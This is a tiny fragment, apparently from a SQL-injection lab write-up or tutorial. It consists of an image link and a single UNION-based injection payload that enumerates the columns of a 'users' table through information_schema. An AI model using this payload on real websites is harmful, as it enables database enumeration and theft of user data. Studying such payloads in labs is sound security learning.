?id=-1') union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' --+